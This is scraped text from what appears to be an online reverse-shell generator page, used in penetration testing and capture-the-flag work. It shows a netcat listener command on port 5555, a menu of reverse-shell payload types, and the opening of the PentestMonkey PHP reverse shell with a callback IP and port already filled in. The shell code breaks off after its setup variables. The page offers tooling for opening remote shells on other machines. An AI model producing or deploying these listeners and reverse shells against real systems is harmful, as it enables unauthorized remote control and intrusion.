 nc -lvnp 5555
IP 10.9.2.57 Port 5555 +1
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Haskell #1
OpenSSL
Perl
Perl no sh
Perl PentestMonkey
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to
slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-reverse-
shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.9.2.57';
$port = 5555;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
Shell sh Encoding None